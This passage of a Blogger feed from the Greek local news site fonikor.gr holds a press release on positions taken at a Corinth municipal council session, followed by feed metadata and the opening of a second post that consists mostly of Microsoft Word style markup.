πίνακας\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:10.0pt;\n\tfont-family:\"Arial\",sans-serif;\n\tmso-ansi-language:EL;\n\tmso-fareast-language:EL;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: x-large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003Cu\u003E\u003Cb\u003EΠολλά προβλήματα στα σχολεία – ουσιαστικά απών ο\nδήμος Κορινθίων\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2mXywgQJC1TVuGSpxfZPfWEOZLrcPI0d11qbsEFQ_Gu2zmgE95hhqb745A_R1yW-IOtm1lKmeNaVDnXRhL9ZL4qIMgPmbHMeXpYpiCLMR5wzza4fj8KRya2UJO3jZ2j8_KNZMq8b6rXAkqMWNi5154MpJz_zHvNkGs8ISoklkjjesyensBduPd8yDsMGu\/s800\/%CE%9D%CE%91%CE%9D%CE%9F%CE%A0%CE%9F%CE%A5%CE%9B%CE%9F%CE%A3.jpg\" style=\"font-family: Open Sans; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2mXywgQJC1TVuGSpxfZPfWEOZLrcPI0d11qbsEFQ_Gu2zmgE95hhqb745A_R1yW-IOtm1lKmeNaVDnXRhL9ZL4qIMgPmbHMeXpYpiCLMR5wzza4fj8KRya2UJO3jZ2j8_KNZMq8b6rXAkqMWNi5154MpJz_zHvNkGs8ISoklkjjesyensBduPd8yDsMGu\/s320\/%CE%9D%CE%91%CE%9D%CE%9F%CE%A0%CE%9F%CE%A5%CE%9B%CE%9F%CE%A3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E\u003Ca href=\"https:\/\/youtu.be\/ilp0DTskhcw\"\u003Ehttps:\/\/youtu.be\/ilp0DTskhcw\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΣτην συνεδρίαση\u003Cspan\u003E\u0026nbsp;\n\u003C\/span\u003Eτου δημοτικού συμβουλίου της 8.12.25 οι θέσεις μας ήταν οι εξής:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"margin-left: 40px; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003Cspan\u003E1.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003EΓια να αντιμετωπιστούν τα μεγάλα προβλήματα που υπάρχουν στα σχολεία με\nέλλειψη βασικών ειδών για τη λειτουργία τους και καθυστέρηση των επισκευών που\nείναι απαραίτητες , προτείναμε να στελεχωθούν καλύτερα οι υπηρεσίες μελετών\n-προμηθειών και οικονομικών για να λειτουργήσει ο δήμος αποτελεσματικά και να\nμην είναι ουσιαστικά απών από τα σχολεία.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"margin-left: 40px; text-align: left;\"\u003E\n\n\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"margin-left: 40px; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003Cspan\u003E2.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003EΨηφίσαμε το τεχνικό πρόγραμμα του δήμου των 30 εκατομμυρίων ευρώ από τα\nοποία τα 22 εκατομμύρια είναι συνεχιζόμενα έργα στην πλειοψηφία τους έργα της\nδικής μας δημοτικής αρχής. Παρατηρήσαμε ότι έλειπαν και θα θέλαμε να\nπεριλαμβάνονται τα εμβληματικά έργα έστω και με συμβολικό ποσό όπως το σχολείο\nστην Αρχαία Κόρινθο , η δημοτική αγορά , η ανάπλαση στα καλάμια , το κτήριο της\nμικρασιατικής μνήμης\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eκαι να μην\nπεριμένουμε την τροποποίηση του προϋπολογισμού όταν έρθει η\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eχρηματοδότηση από άλλες πηγές\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"margin-left: 40px; text-align: left;\"\u003E\n\n\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"margin-left: 40px; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003Cspan\u003E3.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003EΚαταψηφίσαμε την αγορά οικοπέδου στον Κόρφο για αθλοπαιδιές λόγω των\nπολεοδομικών προβλημάτων που έχει\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eκαι\nτης μεγάλης απόστασης από το χωριό που δεν επιτρέπει την πρόσβαση χωρίς\nαυτοκίνητο στα παιδιά που θέλουν να αθληθούν εκεί . Ζητήσαμε να εξεταστούν\nεναλλακτικές αγορές οικοπέδων που πράγματι χρειάζονται για τις ανάγκες του\nχωριού .\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"margin-left: 40px; text-align: left;\"\u003E\n\n\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"margin-left: 40px; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003Cspan\u003E4.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003EΕγκρίναμε το επιχειρησιακό πρόγραμμα για τη διαχείριση των αδέσποτων\nκαι ζητήσαμε την επιτάχυνση των έργων που είναι συνεχιζόμενα από τη δική μας\nδημοτική αρχή για τις εγκαταστάσεις φιλοξενίας των αδέσποτων. Ζητήσαμε τη σωστή\nδιαχείριση των τροφών που πληρώνει ο δήμος για τα αδέσποτα τα οποία\nφιλοξενούνται από ιδιώτες\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"margin-left: 40px; text-align: left;\"\u003E\n\n\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"margin-left: 40px; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003Cspan\u003E5.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003EΨηφίσαμε τα υπόλοιπα θέματα τα οποία ήτανε διαδικαστικά\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fonikor.gr\/feeds\/4429125013508034153\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fonikor.gr\/2025\/12\/101225-f-1966.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/4429125013508034153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/4429125013508034153"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fonikor.gr\/2025\/12\/101225-f-1966.html","title":"ΔΕΛΤΙΟ ΤΥΠΟΥ ΣΥΜΜΑΧΙΑΣ ΠΟΛΙΤΩΝ - Βασίλης Νανόπουλος 10.12.25 (f. 1966)"}],"author":[{"name":{"$t":"Φωνή Κορινθίας Editor"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13978700679376514781"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2mXywgQJC1TVuGSpxfZPfWEOZLrcPI0d11qbsEFQ_Gu2zmgE95hhqb745A_R1yW-IOtm1lKmeNaVDnXRhL9ZL4qIMgPmbHMeXpYpiCLMR5wzza4fj8KRya2UJO3jZ2j8_KNZMq8b6rXAkqMWNi5154MpJz_zHvNkGs8ISoklkjjesyensBduPd8yDsMGu\/s72-c\/%CE%9D%CE%91%CE%9D%CE%9F%CE%A0%CE%9F%CE%A5%CE%9B%CE%9F%CE%A3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4161592933684521804.post-2892481681633945799"},"published":{"$t":"2025-12-12T18:03:00.003+02:00"},"updated":{"$t":"2025-12-12T18:03:12.040+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΑΥΤΟΔΙΟΙΚΗΣΗ"}],"title":{"type":"text","$t":"ΤΑ ΝΕΑ ΤΩΝ ΔΗΜΩΝ ΤΗΣ ΚΟΡΙΝΘΙΑΣ (Φ. 1966)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:TargetScreenSize\u003E800x600\u003C\/o:TargetScreenSize\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\u003Efalse\u003C\/w:TrackMoves\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:DoNotShowComments\/\u003E\n  \u003Cw:DoNotShowInsertionsAndDeletions\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EDE\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"376\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" 